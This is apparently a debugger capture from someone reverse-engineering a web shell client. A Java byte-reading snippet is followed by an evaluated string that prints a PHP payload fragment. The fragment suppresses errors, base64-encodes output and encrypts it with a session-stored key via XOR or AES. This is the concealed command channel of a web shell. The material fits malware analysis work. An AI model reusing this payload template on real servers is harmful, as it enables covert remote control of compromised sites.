 ByteArrayOutputStream bos = new ByteArrayOutputStream()
int b;
while (-1 != (b = bis.read()))
bos.write(b);
bis.close();
code.append(bos.toString()); //to  ASCII
Evaluate
Expression:
new String(bincls)
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "@error_reporting(0);\nfunction main($content)\n{ ... View
@error_reporting(0);
function main($content)
{
    $result = array();
    $result["status"] = base64_encode("success");
    $result["msg"] = base64_encode($content);
    $key = $_SESSION['k'];     //  {"status":"c3VjY2Vzcw==","msg":base64_encode($content)}
    echo encrypt(json_encode($result),$key);   // success base64 编码和 要执行的content base64
}
function encrypt($data,$key)
{
    if(!extension_loaded('openssl'))
        {
            for($i=0;$i<strlen($data);$i++) {
                 $data[$i] = $data[$i]^$key[$i+1&15];
                }
            return $data;
        }
    else
        {
            return openssl_encrypt($data, "AES128", $key);
        }
}$content